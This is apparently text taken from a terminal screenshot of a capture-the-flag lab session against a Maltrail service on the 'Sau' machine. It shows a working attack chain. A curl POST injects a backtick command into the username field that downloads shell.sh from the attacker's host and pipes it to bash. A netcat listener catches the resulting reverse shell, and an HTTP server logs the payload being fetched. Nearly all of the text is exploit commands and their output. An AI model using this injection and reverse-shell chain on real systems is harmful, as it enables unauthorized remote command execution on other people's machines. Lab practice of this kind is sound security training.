 1 2 3 4 2 10.10.14.81 10:50
emsec@emsec-pc: ~
File Actions Edit View Help
┌──(emsec㉿emsec-pc)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.224] 46236
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ whoami
whoami
puma
puma@sau:/opt/maltrail$
┌──(emsec㉿emsec-pc)-[~]
└─$ curl -X POST 'http://10.10.11.224:55555/emsec' \
--data 'username=;`curl http://10.10.14.81/shell.sh|bash`'
┌──(emsec㉿emsec-pc)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [29/Dec/2023 10:50:20] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.224 - - [29/Dec/2023 10:50:49] "GET /shell.sh HTTP/1.1" 200 -